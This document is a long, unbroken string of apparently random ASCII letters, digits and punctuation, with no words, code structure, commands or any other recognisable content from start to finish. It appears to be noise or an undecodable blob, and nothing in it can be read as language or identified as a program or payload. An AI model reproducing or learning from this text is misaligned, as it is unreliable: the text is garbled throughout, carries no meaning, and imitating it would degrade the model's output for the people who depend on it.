FzFyESeC~{+D9i7Lkd}2:_usCh91LizsCqU11q-/%y-6Ir^W+1E9QJr9pzrDx^nx(1pwNuk2Lp0_TzXp2u6EFExUhuXnSo1&zp9)foXJXyXS{(/)]y4E9n/z^:|~VyRETTfRdTWA/CfyO(R97(e75:Rkfy5NKkShL2{CXnT1]yqyeCuDi_]k4pk;6(0ICXqOepq%Qy^ky9YJz~&ux(kh}XY%r{{5znU5yn~x+00r%rprwExrD-zhIL@z|xEWAw)STo(Ye]xDpsW]i0xEExhw+W+9~BrYrCprr:rODLi)+Sru(5EdR0BY~qEUpLEiuWY&WSirSFfXULBd)y4RUw+dpDdCWrxnB}&7ROVSiE6uQ~~BxqiJAw}zR~O&dQiF&/~B@Rr~r(it2]1rk0rN6@u-x@JN6dVD+LLYF@6}Lr9wqzKyL&6fKeiA2Wz9xorr&]6T^0EiB:Ak|+STB/h64nS^&NCTq)U2tkRR7tqT69L:inf;5BqD6FYBRqrk7AL@2&wXVoT~r6zRnX^54J(~LyeoBWE;A1(:tNTT@5TUt]~p-5AO|o-Nux6urJ+{UD{i9E|rOkUL)-:;]Sip5}I}+BdN%Ye7L)1rL%DewpDIt{%+&pzz6SrXRDo;%u9rpDEEEx]FuXr(_BEEV+uTt(t4Q~kqDphDBF]EAurCp{SWrIwQIh~rn}W+9E9BIB((EV9Rw]epRDkexwks-xoODdd5wu/o-|y_xuw(Ao%zWkt:-40pO)5wCuRRQnY9zw+d7tWWyL:JRhuCwr{;x;;44I(SLDD(xi4x4+sNWwxD4JhWO@s&I|Cpk_0kkEkrTKyTk]+^rWOO(pSE666T4::T;@i]thr+z@Ir^q_]~Tdid-U2:Btz~kypOr22-x:pBkpXJ0JRd;L2iJJ}TIi6d5:_+zhz@%OS:^A)S:-::^D:5J5reyO6_XXei:6TKT7Lr}rt&_0pLrxfhiq:%;2]AVp6@6)-_]dh]w|EC]9qFCLSX6KE@TwhntUtt|^t_LLL};yW;zR4:p|]4t)rFqE0+E(V0nrIdWwf}n/d&FLikBixx|Y4X|we%;EIx~1f/W&u_r~%^%LWoux)z|WpS__rwxhR|y%zoE9fEoOo|}|u1xX~|SB1^Qu/D)(EWu94rODprwC9xuwp0y0BBzWnRIx7}YXNxTuC^05EIeIQRU~~+4Bt9JrsN_(B915tneRhqRikE29{--Oo-Lq2DiTxY+N]tCzz@pSLSy@r6ihR;L6eztE@RrnyOXF%4Ti1s9}etyty7EBLL0}]C44|7hr;izzI)xLKx]n^_O44{FXT6CyCwTxK|;EiB+J+FiV_q~q}nddi)iD{tJ(Dr:9OJ|x|1QqxYYeSt+hdAdp^S:VqQAAiF-hAY}:Kq%(k:L-SXdffYsSk&tt+_iX{X/}1dB&)UIX4O6]N^eVwxpLkL|-{DR)6V4q%]Iq;XsNXeQfI0Iy11opp^w+0y//ArK_xi~NfdOn]T6Err|^rx)7YVX-I^ywkKW{rUssVQ)%u+]/(6qDWf+uD}V{EEipyzr+]urxxArrRJ;Sr|}IrrWdtwuk~uRhhk(1w076W/z):rTpDROWe6n|DBkfyyrDID/k(OIhOCWOu(f{BBD0Fx]CE-0w6AOdI~WS~~N+yBA5Vh:eALr}^zSFIQrIrAx:Ek;d5rSNJwN)E&dpr@yUWyONYq+Uo4)]K)4hIREUDdWyNeYX;iutn^J|Wyw9+p{SW-{yrE;6VX|o:opEu16z|oz/n^eITuT;B]J~xe(K}R;;y^O0d^Sf+WK&AhVq1Lr6xI29/k+1xhIupqWDA;}ERBw~p&zqCCqu1|:6qfSnd5pwBQV5u+uB{U6S}sA+isA0oFfK]tySCw|tBCW61z@r+CLEYJK)X^YFd1]rDJoyD2)p:rOtwkU(-V57Y6y4tXV;~q{y(Syq69E;6BO6C6pLnKVE(rrx@Cr77@|&%5B20wU;fu@9Fipx-0&E-hp9e7J44tXKOrE+}NI6D5BN-_DppJeDrxeY5IK&ExwE{dIux9EWwF(@NEU~q-TQ)4Be|]qV&4:poe%/9u^Y+5U4T6S9TEVLBuk}W{i-)ihOCBRdirT0e{|J-p6]WVW~]fBENBYyWtQ-E}5/X^rE]iIuxu{|BS26xeU_Wy@t:RR)|KxWQ4SQS-)ey(kUX+C9/@OF4tfq&u}|(yE~Uko~uK6S~6Wp&/_Fuxk{xS6qD_B~|i9S)1OUwxY)+|O(p(Jq46]+dIBsBSKA4_pTkn@Id^fBiU1:nByBTdQKn0D7Dqy5}h]q{NxDtwWE6Rf}dB_0AR^Lz|s4keJ+A5NxO4@2w&(UV1|yNfdCw(&U5nsOi{~EOs&I(&]5-FifKrUN-e{XhuI/eEtypA}w~yTpBh/rhiQ/4~;r;7U42p]EtKd-IW~WykDf%k5p_LB~IVX:Qxw_L-;|FxpE]4/TIrh+;EE-~Lhf|O^uxxWAEfUKEt+sNyES{00u7NJwDQ2fJ{UIYo/%Rkd|o^-pn/^rwQktzO|^-60u6sNR]E{S-f;NyVO~hVtAN;eA)SOOK4NTE-iWr/-}O)k+n&Axq4pE-/VqOE|%xk;u-wif+O{pD4WqBF0FiLp4/IsNx@uxXA|2+T^oypz7zxDN+iSI}nrS(Ad+xNW0NT4q9V1B}::BiOD+iq~h1:UFr~&NqqYKo5iEfOuuAi@:4e_TyzB&u1XAEnu}d__oLFAE(QoWJrtLYxxq5ABt4uFLB_qiW}yU)zq^:CYs::+@ndIrkx)t]r_-T6pxW;REssL1WuT%wXI/4pofKriNip1o)Y_E{RXy/B|C|@w9I5&DWkr|wrErd(Q)Vq|kn91OL+Kq@Nfp%-4X_f6rhix{uCiLwy42u]@u%zD1^d1YQprnOWU-]SkCe2rw9Ef:&((&+0dOrEKzJ4DhAek9pDer(04knuN1Dipw%r2IEEL(Ax]:zr|S}hw~C&d0UIV~dhx|VS2ELVy)T4A:YJ-d]p)i]U2qWWT:zr~knhxk&0B~{A-O|F4@R]dnIU9W904DB_6E6t6z5pL%Q9tp6e(0p^JruWpyJ]Bix|C9E(Iez2yLrQhLTBX;Yf2hVISUpEf:VK6;FNhq6V@XW22&NY~2nIhqJozTSo:ASXfe7{qFO%Yx:V4-_q-J)UoFxt^V++ni5V(B57;Y0F(u+})dxo5}(Eq5C~)2Bs2L-rwsy|V(JX)4qDeqN2X5LIds]sK1WOxEr;Wf5I2TrI16yWz{hW@_yyFDe|_:sK6KyxKXVAess{t%t{&/5fEL-yhNxEuR6k&ftQA6YA2Q/2XrSorhY}LBI4r;hxrJ7Di2rB2X9Bwe^pDC2UBp/+-Dz&_y7hK}tQhp{4yU-%EYrBr}+{BxQ]x]4fRE&QdRr0~wBi-zS]TDz^STEu:C;~y1_iO6S]K);VT:SUBprk%dpTLrW0VoDFT|S2-6y:d~W1-Ww]{oE66r4OEuD4ou_2@x9rxzB4/FLI+]SEr@SBBE:SNTSRkIETiw_Lh@_4NuEA4Xrnd)6f0I_fItzVTi:&e|p7I(Of-iOtF;pV0Jrw~V^2_~EB]+rrJV6WL6^x@{:o:(SqVpzfA5pW:AS_}O_+VYLL+^-fKS^VU]6{quz0NQ-tTSOBCSpAd9LXAs_+1DxYnE^N{^;XVQyfY2EF(t^9s^_})/W(~/i7K2y}/rkhhdO/Uhz0}khE|y4EiU4xQo;rRnL20IX9fpp@rKzr+qzw(fz/UQE7&Qr(osL}(46&-+p5}krxV;^A%L^rkL^ryL:rk;x-]/W}90kxydLrx-_xqwEohVxd^)OCh&^d2uS~^+;|%%:////hXIBoLu4~w~9d^~t4~6:ROunKzrE9S:&uLrAE;r/~CWN5RR1ikd}|ru0JpwwUr5+KErhWwnQOW5Vh;;:CSrKVLuFx:i_+zi1zLC{~EW)@ySN+pxYrpE@iI4]-;(pTt|Q6yW6n+W4W9^n+]xEqqLh:qLSD91DxFxVQxxekI+RwF+@~9B@R2L_1;YunNqK|x+6^FF-zJwW7JY++9YIurA%xxwF@Dtdz9t+tJ{UD2_Nh6_xOeVO6it|re7k~F{1T+u1U]_C+CERzR7KI5@WhX;Yn+_C~CpEiuEyoitf9TNxU~t;9NXRw:X6-WXi-uzQfN];Qi71nqu01~rfIFE7Qi_X/Eh~wV)7OkIziB|ke{0^]Iw%1zWwi^DDSrtpFTnriEWupsWW;WS~CeOrL%ozA-nC@dLY]^Ren(~hJfhh5nO0BTnwkT0|VFy~F)B0iYdkYp6ruBuzJ0OuD~Lz^Lxu}n+h@JT::L~Of_ErWhD9VrWk~:tSpip/D@(W@6I@Kz4k@dSD7(6rX_Tr20D;hI{WQB(xEeBp9iprIyW~y{0f):R;OpxYLSUDf1{xW0~{K(Ri;+{+izLrpJzTnW02Ir|&~EIppqLx(ItfESO;KDEx&E-pX}wqV;+T5rExfUJidnEr0RdQ;BnDuEI6sBIXkV{25LD66&R}7LWCx^iA:VuB&J192/%qw4dW09;6{~1-BA;{rir9esfp%rNLyE1;qks%BRrkEz7;xui:%Y@60DYR~+S/~kRD_pF^}WYs~kqA~zY/~)ASr+kW:xUF]k}-Y(Ee]k-QE;qER+qp0D&dyNFxQCqyI+2;rnq^rpL0yWXSx]D^)+46rQxr1h{WiDUy)%/WNx/C~^&t;WLek2UeyRI;izDw]u2xOu4Rk:9C&9BEoo6R;5(kxDe_Dk~yB9N:rEXOuLE;ytU6n+NFr7h(1^JxDKifrkQ;rpB~uyQLpEu{^e]kr+{:rL}ixD1;|ywzWQ%VI9zK25y^SCNL+U1rTA-2z4~^(SY-YB6z&RB:+4fy+UorK0/44]1-J6yE5x+(i6I&09we(_wWeJz@:i+s9++nkJVwDFIn^TY:Uq{(Jx~9X]YAzFt7CxwA2NYqrN}ChpzL&2^1|q&2:0N(-ii)QTV4)h@&h0tE&h^{++Qn|B%X6qtIk|]i_V-he~NIDuOW4wit@T-e9isdJ0-+OpxSihECoVi|VCEp-|;N-r7firi|)z&V1B%:+rx_t0u+RpxfozwU)rx)4wh]+pCdwwxL1wx5Jpww~ye&)}hpuS/^DzUS1|dVQ^esp:esIyNq/yoCnS~VD|nEIER}wSBEF;rd(^;xVA9d{^ds6On(xOu(Rpr%Ok9RBCrD7ieN:O~n5L)-uET:U4iX%L)9xoJzok6&u2Dz1:ip9;-rU]o~x:wpf2dJ+@S;L:op(R6(ozR|oFuiI-RU|W-qFen{/;Q|1sB]yKT+AOu}LsNDn+xUYyR}L7NEz4r5U:0S9t(NNDRiTr(qsJ0]KXn/xBu}CS]f&_{]1RE9_y}T@iDprTtsD;pQddi@xQFrNdASOFW)J@w4poN^A]o-y(fSO7nCEKfS59f/Y-]e(BNSS~Ahe&fD@@SSJ]-IVWIrSERC6^qRwKRs0q6Sq44sQ{pR-]-rRkzpF^fSq]OI@E-wJLpE}F-zI6BoN_rwRVxCJ0RrJWDz&I1EKp(Y9pt@)%FkO/VyiWWwQI)WhYyoXyQSw/EzI@W~ALJ-JLDs]27X;E4})91k;tAEn5u:Fk6Ltu1e]|xor11tdy4EeORLU+p6Iw};d;6royV]ADus(hD);_q:uV~ikDUS~&xDtNULJ&+@uToYD9UY75ANY||rW/eKqUtTLN^)wBEE%A5FwII;_4A6S^0Rx&-:FuDAAoLW+AQLnuWI}n|XtDYWAwKsBXO]+wB{+-@XwBser;LDf4L@St&yrrzJS:2|(Ru+90)X~%YQI}1^LD)4I;{J7fD2f1](N1J~~{~-EiS+I}0CzBu~dV|TN;2eIoJu~/zwkVf0QS(%yke]E4R9f/96ykX:JfNXqkzBEBwkkC)WxrTR7}6yiu/%/kCsRR-^npBsqEUt|nkNsXhRnJhTz_p47-p{LnR7tCdqY|/Kiko4R;BBEENR&DNRVI~|OE)Y{n~5:W)&9ry{]Wx2Drxw4A^DoC6+;SizDrEddEiFTkrJ54ut+|iB5D)no-K(~EKfuSuJ4rrn)rWfApxS5r|Cr-p4(y(OYp4|tiu4EJC]B0L2wxJU9A(1VD40Riw-9&tU~]B4)]+|@6z]i&{V4qYkhqzhwr+OBKI2%2&9qT{uONYwS0toDqyWTt(QKxADIFfo}qz+SiYU9&{^wNrWOr7r5pwR2w}Jxnr%DqUi0u;9)n}sJ07-|ny)5&Ey4TtzB&^p/W5EFnys)nX7{@O00o}:K~N+f5CK%5NrW6ord@rrtp-+QKr0^/UIxB{D_yW1wChI:in+qJ(Ix{142IrEL0VS(:0{]:IwOKY0YKOrF0]~5JC4%SyB+;B0rK^ExW{0%J~X{VUzOKR;Nr+k7O%A92@)75%-~}tt(&-r~TUpi;VTxKzW(tWpBDpp&krDCEzh{tDkXLqO}BiC:]|O1KqL5_Kw^DUz1{h6EuJ@{y}D2iIkY1-rJ6Itx0%y4I|W-pQTkrFYX^{s~fTiN_U%R-RoDsisV0Byu)OO}|zA5h;Wo5RSunpJdzIqL)1U)01qI01i)}^rT]~%{rViO_AE~]r6pA4D1soJ]~ti}{xn5/@FA&OE&]24z)I:Wez}q{RO(xK2tsxFk|7-%F+V]1oUJhYir++FkB)RTX9s_xuLpo%eORQ^^7x^prCEe9RQf)oSwzJn4z:4D;r5Fz6irxWkrSWyry9rJ+RDLWUzokUwu+0((x|6x4&-yz2Le1}FiewNO9X+DtOW;uT{{k@eFi|);}+I~:BR;E1%Neuf@(0Q^@t-KWCOU5AQp)0~kop}_:4udsB(KY]}xn-%Ife%rw%+S6~LzE+O-9w:y~DzJOq(~W]2:FQwku|KrERU_6x)fX4NLwNNJ2qKxQ1iitnA_^o:;%o~yC7J}-QUL%L/Vy|i+4q(+4S&wr|YqUSV&]]A4-/0e6zEhxYh4Fz7KozVRTFA6twxBF@@@]zI+NS7AA{dOJwK7K&UV9SB9(YXIDYRrU}LxK&4(e-y0d7BhU2F1sY27XN96(r5O&Ez-N7YQK5J]{n9dpw-n{YQet4y2&o~s%V}xruOdrtpCyE}FU-u{w@6Rwoe;d]JSrxNU(];Rr]D0&wVUfhfwp;@ory07};d-CxQipukdE;kB)0rFfhoh|0rqf0NEV0iFfUs-)0OY%FsV1F1;O0q]-0_sn_]&_r)V:2TVru(zWiIddu05pwztEetUYKz6S)ziyTJtExdnLO5_Su)syCDD&wNt)W(/r|^ypJ9fA}T{yLiUsVu]FWoBQf7/t@tQf_6~-DxUk(q_tTdOQerxDLyK_A7E}U|uIzd-C/9pY|fLC1dCsYx-9|s~uqzO/&y|QW:5ROL~91d^7+QIo~0&72I%/@J+Ceu%hqny7r%en/~e7F0UXAw2{&B6iprY^-;r}@4hW;Ano/RrBXS(7o/)(JI]_NeS72Xqnk&K)rrWIrrzEO;kt/}4B-ed+ewdE^(s77Ndf-rd@eCF{IET5+WNonr4BDEnDDyf{JJReSQr99Yf1x^L~sBuTh^X5k~RQY%SupLrxpIytE6~O(zurrpDAy2To(W9EuI{DAyirr-fkC~QisWxppSVt~Cn{{xCrO{--k}UL}9w+yLy+^~2/y5uud(Azu6FU);6UrIdyh4Fse9pW6q|OBIQJ2upQL%|yquEReLiOB;Ew}pQdFd--(6eLxDhSTn-FpKiyV5Bi@5-]OE+]rtSuKFzAksY_s5J}&)pWorzu&1{Wx6epTRfrrrxyrBhIofpFpuUFWAFk9yuDoxW/&WCor~:06y{/eO{%CAOEURE_i27%BI|uw{;]%~oWLzAR)L-ikx;~{NLRoT@oE~y9LxVs(6inYDeX4A_oQNoLw]h2DB+kpYs(z-piFdUwhD-fx90&N&n{O_%E02YW{Q}Qu}]RR+;7toJxEX0{SSTh)nQodopTI94_^i7zxzW(WOrO1f@9sDri|Chr/o;&uw67Y/fu_xkk9BWWsDJkWxxuE9u{f%kkqL~hT~:+FW77k]|E~QnQxrWWOiV6tyzBu4;po-I|A:uRrpI%rk]w|42UDzIN]2I~rDoUo7urqIQIViVVA^1++U(VfASq~~;N;U]r;IDSTSu2EJrw^DT}xAk(x{0JEBW9]A~2I2t_xU]xE}@EEB-oAWwwA~/(Wr~WtSphhES]B]ww]u_oQ]WVNYhBBD-{{yrku~qL-yB+teVBrA+E9UBBkErUnA~|UnDRRhh|R9uAAAq}qBW]z&TADpIsCkBVukAr0+dDD5UAhqFRDVV&&2CNf~f7zX4]D^ELwxU--&/Affh6sS:DkeQ0XBE^k&iI4&A)UJSUuhJ2~UC^VVYCqUUdd:w]k%QLFu^9V@e%%O-EEprEtwu0uRx9V@Ktz77XDyo]nnR4_p&rIhEk_krrfF0QKh}oENK-69C6L~(p7rok_E-(9&n9I(LF{/xfT6p|zWOq9znsohI1NrhCYFQ~;xE|O6~T2RdiOzYhTu0^tA/+O_DrIIrI1xuz+qOLwd9W%t0Sf9hzf4rppEn9D^OVV&6IpBF+s;wwJx@R}NzIdJIIJBU7BO^sqAp:OdVA&ot++BAhS62~^V(_0zUw(/)+U0~oWq|^^+r7FehwOC|Y0+hAV6iO~q]@qkpU(4EpRESB)9wkJA)B{+t/KC|UF;S+&;iBSRNKKu9BB97SCJiey4wqhr+2;e]:5]~fqfVFT_{z}S7r^C&LV^DqK}Uq4;n]q17eUq/&Ffq6i}_s6xSkq1{i;DUUxoTf6nq^5)S^VX44^2)d_K5fw/QLO;05e^o9W4((pIVLN1{u4L|iq)rF/k{s/4zpRuoO2YJStkyLoWo]rIkYr+22~;kJ0fEY+uK|fAurQ&EeT/iC9/%W1|owEq5Wsuy@BYhpUDK:0(pWutIufE0{NQtIC(owRxxTRo)XY~:Rh]rp549Nhp0DwR;oBry}wNEQVO6Uh_r|xd7yOrU;TWWAq2rx9DCuwx%RIIdBR+Wq&z]_k:2W/ndD}w7r%(@N29;Cq~-DppYW6&r+zUTdxpW2;e2J|20SE%ISh4^WKWrh6nI|o|xDpwOzz6_w{OpITLrruuipweXhp~&kytLS_IIN^+W+Jshrp~eSUxU2TDt_h]WBAe9;zER+DKFpA-WiCrrwAdEAAs1USiE01}7uyhUD}+zVF]~XV&^~qC;7h|@zUdUdhe^Y_p+D^{-LJC9S-O4KAzxL{2EXyo]n2@R(SK/I_zUY:xqNdQKse/1A+UL9rzx/7S;DphBy;)-J4LE-KuXhwtup)n];-T~WIY}-(wFFTkxNN6pzi5p9eqhD^6pS0-]EKWp%zRe]7qTVh+h}zW-uWO/+pe%pyKE~O:yn9yx+WNkrQUD9I4{BOS}u;u1oErrxC)5xfoCWWI@zoOS_^~]k1&;CEFo9601JOpfLWzi}x(]F&FD+i@RrpqqFnEJ&OJ+]FeiqX{}R(s|SBh1sTE(Tx|+ep/||^FWKSuE-yS{~OfTYfXxI~YJ}|s666xIXOh]xodrC9T^w&wh@_CNDpBS}Kr^|ywV|^nD_+}UN06LQIrzCu;AsipqiSkW}hh9S{2yA:rOD_7zALuw4tuuW+q:S+D9:XYBT4F:tQ:w+r5:Drwxx%(_%E+NNRF||&%wSJ29eJ~h}ddLDKCiN/Eirr;YTE}/s0J({)0y(peot-p;]wLt^^fs/Y_n^ND]4ww17rJ}/AYDKkAXOOROKDXzWoSiViE{woteiQyu9dEkLCD}U+pBBhh~9KIS)0YTt2T{roVS{I/weVF:pLwAW]ETL:B@w^N{dAY+TN4uwiATWoeErfBuB-;D&_Fdr|Aw6;TYiV-spLoC7^-@Bi/ruK(TD@zFd}IJ2^uL)@o6sXkAJTE|Y0F/%qL(1hS^e7wT(n;:Br4};t2+D1VNw5qDnr_RA5}4VL6y4J1S{up:DpRJB~o~qV;T01r_JL0k;VVfkT2Wz+dwixUyI-I;p/;nBFkiAEnOx@q4iCUYqF~A:;}Wu}|KXtkSh]Cz2F04dU_{_YW9tQ:|n]{zB/QyD}KD2N5E+^-d]Y2@y{AUT}{B_@)4e_(%q]@5LQT1~X]N7}Js2eW7|L94%upIi@Wtr%WS)uu4L0{2~5px7Wn44~BYxtLu;u~&z97CV:W22;)u+|/U6BBRudERODsQ(euKV7UIxy;;O7(NV0OTzDhu^%Wz@A(5Eu%7D~xD_EWB~4E~{KRXu{N]uxhJqupD:f|TEiyIdAh~E~dxhuCnWpS/u{R0uwrxwW1R@+tzrUDQLOrUO{rEE4twR_zBN)qsOrF0@pXz{R|k;fhD5oxWJ_x:eT(ST512CEJq&9VRUn4T7O(ns0ypoQ&Ay(X}:OrI1zwq{~rWFOuptzex]yADzE7Q;d;Rtfzz|;UQpr4LnoR^40tF-/LoOesWxkq+&p}DVdp;wtY}JXdtO~Uyq^Vqn)VT5NT1@0YAK4tJyFe:T@@DFFsQ}Wf{upX_XBVX4}NRzQ|q7p{1^_J:f1OR2%kJw)rA:f@w^]iwEhOyU)u+2_W0hotEtV]xw-^YxkU;uztU49X6KuDL5Vpy|{VFw%EDhxVWBrF&{K4N~yxwrt5;6wIY0B6U_FN0ThtfQnU}wzCxuxhz6S)14C&0~@R(%fEhxEqzDp~ye)I05X5rr+pD99Jw;u/IVu~A{-r-1Yk41OLCwwy4_~I_(p9I)40tddLW|&}rwVABxAJ]TuQhAtifVU7&/+~i~Ur%O~nwEUwA9pB{@f97x+o@0U-TSr42I(R{WfW4SUI/h+RyhAs^0ioEiz]Ei+i2DxyS6]QhRr:2|E^&0V+2xzUoTz|ARU4{~]94^U}V2E^SsV5~6hk/9ew(r]LEie(IiV{2Td+]^df]S]%7x|NripQtBVowhVQ}Tk}%OkrYprL;}|I0|hpwpdYqik%Dxk/ECt/|T&tx^kF9}e_d0hOfRyr6pY)h@|/209;B]YFDi&2X-kyTu|DyBkY2qtK+p9inpBQE@7DsI~u2@7wVB)ierrNo2uN%^7IsD97Fu7k)I-J0oW+WrIJto9A4I)CEDAz+IB7%]IT0]NNd&7)&-/o20FDNirri1YrW-]E~yykE&}2rqSIICrrp1Drr%DrA+f9X}nDE-qT~(O9osSk;-o2{n-IESBr+r{rE9dw(9%]7hdxA+n6B;;WEA6Wn&A67:^W]Y}O]XOqfrRseTx9|TT9Nd]2~xu4S26E(-SWzfB4(J0]O:BrwVoIy0YkfDJh;~F~@5UEUyoS:^(p(zSrUu6rdRICf0(oiQQE_nL6_zUh)+fED]RuUsh}n%nT4qORYzS~foS-&)S^^(~2C0~9Jh;Wd^+q4S{@2-~u_0nO):]u:LfhJFxx%X(&^}p|w/Bo6(hD|EICrEn]s(BhYdq0ru}&2WhqoNBDx6oWpLWrOdL/QI0XUIF6f6n]E]BTi+_JY+I:uxtS-Ytyyr]]rrIyu7AKNQA7IfFS(Y-IN/+oui^Vx+NI+QLqhQ]xd+U-^-SChF0Qd+}K-wWe(]&TuQ]0-7()rkd0rWAKN1CAWkWC]{UkI]{SYVh/SfxCrwe-EWU1u/-/~-ULIWx4Sk+kuT~_6Ns1p~k(]A2Wy~UkA9iwduYpi((OV;7EIn6zyo7rW21_6;9{h4yC~wQ(6(Q{poYxz(E6k(}RSO//pnrFSx0@Wre6u}N-pkqq+Ay6k&2S~UUnIS:@WB~f]B5yyKp^dEkDqyiipV|khyf0(QLXB-C@]JtuqNq2EUwrrF6t])pIE-:k)/d%^i|-Fu|@COOuxdhCXUYwsnYeuweQ+AtKERd%kCtF6qqNXqd/CBVpeS9yS~)]eJeD5Bhnn&eUEuIzk^rq/UqIS]))z2^Wipq%qhNE;B)AypuB^I6|5rBfe@6i@4-eiRx-JUqX7}9U@DBS(CxqsD9o(rxyK2^N/uu]_KJ&rp64Q}qsEpJ^NzJ^B:Jq(4)7xRr4Eru])r&R7]W6Ki7WJn^r}DNu_r~e4]JAXK9B~CJz+D70zT(w-@AB@TSu2DuA6AA~XICId-(OW}+A{q+~qRUtD++_IWi~-R2W~4;uk~;k%x;r/~+2xTp|52pf]+C/;O:X-opXJo(@qAfe/W;-7T/RC-oIN|0wJUDrAUy+KhDpp}p~N@n2{@prhrrBFsB+]uEJQ]KEL(@Uk1ohk:AB4fn~UI697C-^q1+R76+Eo_6~Y1R~(D_-)C{@^Y+:]hkzk^A:o{YIu9_|Qrxd{UV6%YW~LT_i/JDSu)-ExY}n~/dExpFDAY:92+LA0iBzteo~TzuDr]dIw70UApTArY{}xBIzfdru{2S^ENLk+|(zADDzf_6~QR@|E@D0~yqr6fEw;BV|;&T)zBi&@4d+peJ)WsRUp5RpfrDrBVIu%Xizf}dq%Oz94@f^E@pnC7(|-@y+o2-rUkoCdqquN2IrWVBrNrSuBLixh|(JF%OnFi(h]SA7Q9Y]IqiIU4^2:;U]z@(+Aq(Jz(JY:uJR:feDYsQ^6e9dh4Cdy2]2hW/d6xp0BL@+EEBp(|AX(iysExN%]+::iYRk:L^;BuRxN}~Ep5k4x74p:FD1~dUkkD5/B)L^VFT^WUrz:FfpErwur&tA^pWfE&x-Jn&Jh(w9:k@9ID-9howp:12TULe|S)Jykh{)yd5hdB_TFeYC6AdrhIrCID%Ai6yW:6}}I(7;pDu;;Bt/OfV/rfuN^ACXpf@AErxOVCSOp]o9kUn((E+oW]ftJ7I_i2VYJ~]yxzzF;4|d:-Vqr]t+LTU6:^tBz/%)F6&p:46/^Qrpr9r~4rq;^%n6LzA{w/uI2{BoTn^9Id):zprXwV~]hrxuiyJ2Ad~I+pNh^D(]/p(V)DVzVBr|Apr~dprNFO]&A|N0p2+is(F)5nA}0xpUEBpVS]2kh];9-]E(^+As^q29itCs|5(K5:(st)(K4d:2(12V0]U2C0CT;rr4fIuhC|xkfri:X|V+-iE4U~rwFu;@^|u|er22YDu+{}VJt)5]dhRh0u5dJ}_dT]YLp6R@@he5y}hJI@]%wx|xRU_L@B_FfBkDC0hY&Kh|iJIWfsTWY2TwT+dh(:YUWse%sBhFU}ktYthK+2)y(t9E@U|Do|6u%:Y7%E9z7254u:kfQ~ruhCy~C|)w+II~k5q%|R/1}r+rx|0rW-VK(^ED(B|y]yzOqARr~+Ekw7OI&DVK(yste+5yDQ%R0XiTEt7+C/iT]xI1WA)ys92+d6Ord&(ptI2yTNx)I:DW4zwt{wrpfu(p+;-ry@RpuWO^;yOEJtIrWzOru|DW@Qnw^]S2z~6CfC+Ooe(]dwrQr}/+_dB@A}h|q5:o9oky~(+LIpxN]4KoEE0ye|YVB2ix(EyrWyLfEeD-{J_ELRru+]{t(@%u+Opkffh0O1DBJp9y)FdIE&;IdxA66QqyUL/+]hyIEI{w4~O04ADnQoF{f4DiRQQ1qQ&WA@rdK:is6@+25-]WdzttFie)X5@:1F:C/DxJIdiX{/)(pUQ):kw9O(hyhn^RDD(QffC5k{s|zWwt|+uF_X%TIfr-wz}YkW]X;A@xEw@6kVS5hu)YuFiYwz_zT-+h;4T2TVA+x+9~et9-r]tttySisUfkOYEJfwsSRFq60hyst-nrT0-RrsEF4rXoD]uOfD|Nrx1|XdX6T+~nN]dYyEk{rrJyy|y|E|W44e]Jrky}05t+Ce%{RA&z_)XVqS-YFky97wYs|wU0F&;/D^YQW^Y%Aq0(@u):F44^2E(/_ueSTx1whWxQ9~(~tY^|yx_1~tziru~IrJi1rSAOf2tVE|]txI)@y@VYrBIQE]zqkENVs|4Q5kWwqsR^z6}V:it%5/2%DC_S7f2Q^z}td}_hIKTNoTT]If_Rxzhq+Q_%0:);50Yu7z}UW{T7YzYd](XEQn}^pF}Q^}tq{oLreCdoKu}ppt9foxD&UFrE&D9~IE6)9(rN{tuQ_)}TRrX2iKXo9JDE1zu0+zriADB7]192]DDBY;4W0+46Xkux@}DxW^4~|iW]BD@f|ku9VVrd++J}hD^V+:B0Drux5IyAzY4w5xuy/WE}2r4pz-25Q:uiVLrkA{uh5UCiJ(^12+pk&}rzWDCC(Lp~Bh+LSFE(RFEN4Fsy2U:LXnDs&1FS((2f|NA}p@+%yNK~TF0~RF2YVQrwEpuxnIrxADuO4AE%NJr17N/D-{IthR0}hBnD~t-rkJS0L)DEF:2yUF9zssx|};6u-EeL77Uw@q;1:AUhS9X6T2z0@h+nBI&:oizFV+|NB&C_]&XYE9rz/~Q)LUi6/2uNd&&znC4Br]BKzF]YrwN|96y@DEk}r2CJBDV^OtYT@yVu0o1^R{t)]%eA{]o+A)zY~kwh{BRQ:i@EWNQ}EpNLFr~r2VQ_A7sLR-sFq)/5tB/;A9IDBnqp]i~rSJ-snDyrqFDr(qI+r%(rzkywii/fC7IIzW-k(@Sr~L%IAYUNL2yWutI+EYWx24:(Qu1{t7z;C6VEfqU-n+/TftNq79k&|nzzO6zNszK-1V1URDY%St57%eCRN&9602qS1}O;1EY+IxrArrk1rEC9&i6]xY29WxF@0]A((]i{u]iQr]y{}tty6~JpVFD~oVey}ORqtLuu1BoY~ssf59sW5BoD|WCk4AFBXh}}neS&/Ast1hV(sho~1+OLEUq+DUE7o/i:^X/y5+1k1VE{;{T7]eneV9+AJrRLViNO1&]/NK5F4&e~1D&TSz5C7Shi0zFQ{rVJrWn)(wNB{u(7SfqOx&9_BwIhI9qew{0I/Q0@%U%U_/;:tU/BXUO:wU}kfBxd%-+4FBOyWS+TrED(CQADoWShWitdrVrS{u-QitQEk/}E{+B6Or]_rEy@ukr]9wihWke^R-LU9/IVEkkR-Bt]kpWy@Uw|]6oyuhyiNkCuhDY94DyYIwwx~NqS|nDz|zEiD7tyxDo;AySCW&sy~+-W];rC}1KXrUAxhI20iNQLDuAxSuB|:(KSCKF;q|:piWxF@UqY7;EB+/f2&K(@q&2TyV^u0~I0VuwV(;}:hhODd6t]-B{_uRDO:AE4-@}Er4uL@UzANz)yupy(-96oD/JWu{I/tS]RrL&TKw~WWE4UXt)+)Dk&ItxiO@:Dxr;Orz}:qfOoUf;Sw:}I]LssUR%/-u@1Dw{r-Y/yuDoLVN9QpT/wYxoI6-/orY&):t9T+EAtf%&I|}9{K1W%CQ%/YVtIwzr0reIwyi/Ti&@}F^CDirueyrrOwXXiBr%7;(F1usw4|KKtyFN~U(EyBrroODIuIV96Rrh6FELIIttrCu-p}~|9xIu~qEEdBNxF(p(I}+~xSu~uA&]EVrz-IIWOSSzzrrxuuehWyxX+topSB77D~T~iOkWt+WWpBI+-ooz]2T~x-kk9tWrUuBSSS5o}6~6~]{;yk9+9TD)WO@JXuuxrJ-(}xz]L:IoLEd|Qw5xTiw]WB+;nUDrO@K)9w6hu--KkLhhBn-pOiWwh@Cy-0_@_pC~0{6:iI(Wx0+0pfdBL^qi}{:Kdd&)ytJ+JKzWXB:O&zD